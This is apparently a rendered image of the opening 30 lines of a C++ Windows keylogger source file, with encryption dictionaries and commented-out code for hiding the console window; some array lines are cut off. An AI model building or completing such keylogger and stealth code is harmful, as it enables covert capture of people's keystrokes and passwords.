 keyloggerWithEncryption.cpp
1 # include <stdio.h>
2 # include <conio.h>
3 # include <windows.h>
4 # include <winuser.h>
5 # include <iostream>
6
7 int main ( void )
8 { //Data Initialization For Keylogger///////////////
9 int cha;
10 char ch;
11 FILE *fptr;
12
13 //Data and Dictionary for Encryption///////////////
14 char dictionary[] ={ '\0', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm','n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v',
15 char dictionary1[] ={ '\0', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M','N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V'
16 char dictionarynum[] ={ '\0', '1', '2', '3', '4', '5', '6', '7', '8', '9' };
17 char dictionarysym[] ={ '\0', '!', '\"', '#', '$', '%', '&', '\'', '(', ')', '*', '+', '-', '.','/', ':', ';', '<', '=', '>', '?', '@',
18 int k = 0;
19 int n = 5;
20 char x;
21 char x1;
22 char spaceman= ' ';
23 ////////////////////////////////////////////////////
24
25 //For Hiding Keylogger///////////////////////////
26 //HWND stealth; /*creating stealth (window is not visible)*/
27 //AllocConsole();
28 //stealth=FindWindowA("ConsoleWindowClass",NULL);
29 //ShowWindow(stealth,0);
30 /////////////////////////////////////////////////